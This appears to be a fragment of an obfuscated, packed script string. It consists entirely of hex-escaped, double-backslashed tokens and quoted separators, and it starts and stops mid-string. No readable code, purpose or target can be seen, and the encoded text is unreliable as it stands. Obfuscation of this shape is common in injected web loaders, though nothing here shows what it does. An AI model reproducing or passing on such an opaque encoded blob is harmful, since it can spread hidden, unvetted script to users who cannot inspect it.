c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x31\x4d\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x42\x5c